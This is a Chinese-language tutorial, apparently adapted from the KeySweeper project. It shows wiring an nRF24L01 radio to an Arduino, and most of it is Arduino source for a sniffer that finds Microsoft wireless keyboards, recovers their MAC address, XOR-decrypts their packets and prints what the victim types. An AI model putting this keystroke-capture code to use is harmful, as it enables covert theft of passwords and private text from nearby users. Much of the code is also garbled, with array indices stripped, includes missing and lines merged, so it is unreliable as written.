1. 通讯速率
2. 使用的频道（也就是频率）
3. 通讯双方的MAC地址• 设备类型 0x0A = 键盘, 0x08 = 鼠标
• 数据包 0x78 = 按键, 0x38 = 长按nRF24L01+ Arduino Uno
GND GND
VCC 3.3V
CE D9
CSN D8
SCK D13
MOSI D11
MISO D12
IRQ (空)

#include
#define SERIAL_DEBUG 1
#include "nRF24L01.h"
#include "RF24.h"
#include "mhid.h"

#include

// location in atmega eeprom to store last flash write address
#define E_LAST_CHAN 0x05 // 1 byte

// pins on the microcontroller
#define CE 9
#define CSN 8 // normally 10 but SPI flash uses 10

#define csn(a) digitalWrite(CSN, a)
#define ce(a) digitalWrite(CE, a)
#define PKT_SIZE 16
#define MS_PER_SCAN 500

//If you just output the string, please use these to save memory
#define sp(a) Serial.print(F(a))
#define spl(a) Serial.println(F(a))

// Serial baudrate
#define BAUDRATE 115200

// all MS keyboard macs appear to begin with 0xCD [we store in LSB]
uint64_t kbPipe = 0xAALL; // will change, but we use 0xAA to sniff
uint8_t cksum_key_offset = ~(kbPipe >> 8 & 0xFF);

uint8_t channel = 25; // [between 3 and 80]

uint16_t lastSeq = 0;

uint8_t n(uint8_t reg, uint8_t value)
{
uint8_t status;

csn(LOW);
status = SPI.transfer( W_REGISTER | ( REGISTER_MASK & reg ) );
SPI.transfer(value);
csn(HIGH);
return status;
}

// 扫描微软键盘 scans for microsoft keyboards
// 通过下面的方法来加速搜索 we reduce the complexity for scanning by a few methods:
// a) 根据 FCC 认证文件，键盘使用频率是2403-2480MHz
// b) 已知微软键盘使用2Mbps速率通讯
// c) 实验确定这个型号的键盘 MAC第一位是0xCD
// d) 因为键盘的 MAC 以 C （1100）起始，所以前导码应该是 0xAA，这样我们就不用扫描前导码是0x55的了。【参考1】
// e) 数据区会以 0x0A38/0x0A78 开头，这样我们可以确定这个设备是键盘

void scan()
{
long time;
uint8_t p[PKT_SIZE];
uint16_t wait = 10000;

spl("scan");

// FCC 文档说明这款键盘使用 2403-2480MHz 的频率
// http://fccid.net/number.php?fcc=C3K1455&id=451957#axzz3N5dLDG9C
// 读取之前我们存在 EEPROM 中的频率

n(0x02, 0x00);
//
//设置 MAC 只有2Bytes
n(0x03, 0x00);

radio.openReadingPipe(0, kbPipe);//使用0通道，监听kbPipe 给出的MAC

//开始扫描
while (1)
{
if (channel > 80) //如果超过最大频率范围
channel = 3; //那么绕回从 2403Mhz 再来

sp("Tuning to ");
Serial.println(2400 + channel);

time = millis();
while (millis() - time < wait) //为了节省扫描时间，设定每一个频率都有一个超时 { if (radio.available()) { radio.read(&p, PKT_SIZE); //取下抓到的结果 if (p == 0xCD) //如果MAC最低位是 0xCD，说明我们抓到的是正确的 MAC { sp("Potential keyboard: "); //输出一次可能的数据 for (int j = 0; j < 8; j++) { Serial.print(p[j], HEX); sp(" "); } spl(""); // 从 DataSheet 更可以看到在 MAC后面还有 9 bits 长的 PCF ，为了进一步校验数据，我们需要手工移动整体数据 // 正常通讯的时候，硬件会自动处理掉 PCF 的，也因为这个原因，这里获得的数据和直接指定MAC 抓取的数据看起来不同 // 下面是我们根据对键盘发送格式的了解，判断收到的信号是否为键盘发送 if ((p & 0x7F) << 1 == 0x0A && (p << 1 == 0x38 || p << 1 == 0x78)) { channel--; sp("KEYBOARD FOUND! Locking in on channel "); //找到键盘了 Serial.println(channel); EEPROM.write(E_LAST_CHAN, channel); //记录这次找到的频率，以便下次使用 kbPipe = 0; for (int i = 0; i < 4; i++) //这里就有了真正的键盘的MAC { kbPipe += p[i]; kbPipe <<= 8; } kbPipe += p; //最终的数据CRC MAC是参加计算的，这里只是先计算一下 cksum_key_offset = ~(kbPipe >> 8 & 0xFF);

return;
}

}
}
}

}
}

```
// 前面扫面结束，我们取得了键盘的真实MAC,这里需要重新设置一下
{

n(0x03, 0x03);					  // MAC 长度是 5Bytes
}

uint8_t flush_rx(void)
{
uint8_t status;

csn(LOW);
status = SPI.transfer( FLUSH_RX );
csn(HIGH);

return status;
}

void setup()
{

Serial.begin(BAUDRATE);

//扫描键盘频段和MAC
scan();
//重新设置监听真实的 MAC

}

// 解密数据
void decrypt(uint8_t* p)
{
for (int i = 4; i < 15; i++)
// our encryption key is the 5-byte MAC address (pipe)
// and starts 4 bytes in (header is unencrypted)
p[i] ^= kbPipe >> (((i - 4) % 5) * 8) & 0xFF;
}

//解析 HID 数据获得按键信息
char gotKeystroke(uint8_t* p)
{
char letter;
uint8_t key = p ? p : p ? p : p;
letter = hid_decode(key, p);

return letter;
}

void loop(void)
{
char ch;
uint8_t p[PKT_SIZE], lp[PKT_SIZE];
uint8_t pipe_num=0;

{

flush_rx();

//sp("Raw->");for (int i=0;i<PKT_SIZE;i++) { Serial.print(p[i],HEX); sp(" ");}spl("");

//判断是否和前一个数据是重复的
if (p == 0x78)
{
boolean same = true;
for (int j = 0; j < sz; j++)
{
if (p[j] != lp[j])
same = false;
lp[j] = p[j];
}
if (same) {
return;	//对于重复数据直接丢弃
}
}

// 解密数据
decrypt(p);

// 判断数据包，还有数据包上的序号
if (p == 0x0a && p == 0x78 && p != 0 && lastSeq != (p << 8) + p)
{

lastSeq = (p << 8) + p;
// store in flash for retrieval later
ch = gotKeystroke(p);
sp("[");Serial.print(ch);sp("]");
}
}
}```1. https://github.com/samyk/keysweeper/blob/master/keysweeper_mcu_src/keysweeper_mcu_src.ino
2. nRF24L01 DataSheet 2.0 9.1 Register map table